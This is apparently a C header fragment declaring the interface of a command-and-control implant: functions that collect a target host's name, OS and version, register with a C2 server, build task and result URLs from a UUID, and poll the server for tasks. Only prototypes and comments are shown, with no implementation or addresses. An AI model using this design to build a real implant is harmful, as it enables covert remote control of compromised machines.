 // Obtains target host information (host name, OS, version).
bool get_host_info(struct agent_info *agent);
// Registers self with C2 server, providing target host information.
bool reg(struct agent_info *agent, struct strings_array *sa);
// Parses UUID from C2 registration response and concatenates to base tasks URL
// to create complete tasks URL. Assigns URL value to corresponding field in
// the agent_info struct.
void create_tasks_url(char *response, struct agent_info *agent);
// Concats agent UUID to base results URL to create complete results URL.
// Assigns URL value to corresponding field in the agent_info struct.
void create_results_url(struct agent_info *agent, struct tasks *task);
// Executes GET request to C2 server to check for tasks.
bool check_tasks(struct agent_info *agent, struct strings_array *sa);